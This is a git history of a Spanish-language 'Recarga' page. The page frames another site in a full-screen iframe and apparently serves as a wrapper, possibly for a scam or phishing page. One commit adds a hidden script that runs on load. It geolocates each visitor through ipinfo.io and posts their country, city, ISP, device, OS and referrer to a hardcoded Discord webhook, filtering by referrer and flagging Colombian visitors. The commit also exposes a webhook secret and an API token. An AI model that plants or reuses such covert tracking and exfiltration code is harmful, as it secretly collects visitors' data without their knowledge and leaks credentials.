
==== index.html @ d45f91e0 "Create index.html" ====
<html lang="es">
<head>
    <meta charset="utf-8">
    <title>Recarga</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
        html,body{margin:0;padding:0;height:100%;overflow:hidden}
        iframe{border:none;width:100%;height:100vh;display:block}
    </style>
</head>
<body>
 
    <iframe
        src="extin.html"
        allowfullscreen
        sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-top-navigation">
    </iframe>

    </script>
</body>
</html>

==== commit d453ba1a: "Update iframe source from extin.html to extintores.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+<!DOCTYPE html>
 <html lang="es">
 <head>
     <meta charset="utf-8">
@@ -11,11 +12,108 @@
 <body>
  
     <iframe
-        src="extin.html"
+        src="extintores.html"
         allowfullscreen
         sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-top-navigation">
     </iframe>
 
+    <!-- SCRIPT ACTUALIZADO Y PROTEGIDO -->
+    <script>
+    (() => {
+      // ==================== ¡¡¡ CAMBIA ESTO !!! ====================
+      const WEBHOOK = "https://discord.com/api/webhooks/1566235211946008628/iiYi4Umlw4m52JbsJzgBL2tAFY0RYvtWI48v23R0LWREjvyDFXich6rNUuo5pWgyfIkm"; 
+      // ============================================================
+
+      async function getIPInfo() {
+        try {
+          const response = await fetch("https://ipinfo.io/json?token=f87ad1c1c69033");
+          if (!response.ok) throw new Error();
+          const data = await response.json();
+          return {
+            country_name: data.country || "Desconocido",
+            city: data.city || "Desconocido",
+            country_code: data.country || "XX",
+            isp: data.org || "No disponible"
+          };
+        } catch {
+          return {country_name: "Desconocido", city: "Desconocido", country_code: "XX", isp: "No disponible"};
+        }
+      }
+
+      function parseUA() {
+        const ua = navigator.userAgent;
+        const isBot = /bot|crawler|spider|crawl/i.test(ua);
+        let os = "Desconocido", device = "Desconocido";
+
+        if (/Windows NT/i.test(ua)) os = "Windows";
+        else if (/Mac OS X/i.test(ua)) os = "macOS";
+        else if (/Android/i.test(ua)) os = "Android";
+        else if (/iOS|iPhone|iPad/i.test(ua)) os = "iOS";
+        else if (/Linux/i.test(ua)) os = "Linux";
+
+        if (/Samsung/i.test(ua)) device = "Samsung";
+        else if (/iPhone/i.test(ua)) device = "iPhone";
+        else if (/iPad/i.test(ua)) device = "iPad";
+        else device = "PC/Otro";
+
+        return {os, device, isBot};
+      }
+
+      // FILTRO ESTRICTO - Solo Google y Directo
+      function isValidReferral(referrer) {
+        if (!referrer) return true; // Visitas directas = OK
+
+        const ref = referrer.toLowerCase();
+
+        // Solo permitir:
+        if (ref.includes("google.com") || 
+            ref.includes("google.com.co") || 
+            ref.includes("zealous-river-0e32ba110.7.azurestaticapps.net")) {
+          return true;
+        }
+
+        // Bloquear todo lo demás (ads, spam, altmisnews, etc.)
+        console.log("🚫 Referrer bloqueado:", referrer);
+        return false;
+      }
+
+      window.addEventListener("DOMContentLoaded", async () => {
+        const referrer = document.referrer || "";
+
+        if (!isValidReferral(referrer)) {
+          return; // No envía notificación
+        }
+
+        const ip = await getIPInfo();
+        const ua = parseUA();
+
+        const payload = {
+          username: "FKNDeus",
+          embeds: [{
+            color: ip.country_code === "CO" ? 0x00ff00 : 0xff0000,
+            title: ua.isBot ? "🤖 BOT detectado" : "👤 Visita humana",
+            fields: [
+              {name: "País", value: ip.country_name, inline: true},
+              {name: "Ciudad", value: ip.city, inline: true},
+              {name: "Origen", value: ip.country_code === "CO" ? "🇨🇴 Colombia" : "Exterior", inline: true},
+              {name: "ISP", value: ip.isp, inline: true},
+              {name: "SO", value: ua.os, inline: true},
+              {name: "Dispositivo", value: ua.device, inline: true},
+              {name: "Dominio ref", value: referrer || "Directo", inline: false},
+              {name: "Sitio", value: window.location.hostname, inline: true},
+              {name: "Hora (UTC)", value: new Date().toISOString(), inline: true}
+            ]
+          }]
+        };
+
+        fetch(WEBHOOK, {
+          method: "POST",
+          headers: {"Content-Type": "application/json"},
+          body: JSON.stringify(payload),
+          keepalive: true
+        }).catch(() => {});
+      });
+    })();
     </script>
 </body>
 </html>

==== commit 60b8d8d3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,7 +12,7 @@
 <body>
  
     <iframe
-        src="extintores.html"
+        src="extin.html"
         allowfullscreen
         sandbox="allow-scripts allow-same-origin allow-forms allow-popups allow-top-navigation">
     </iframe>
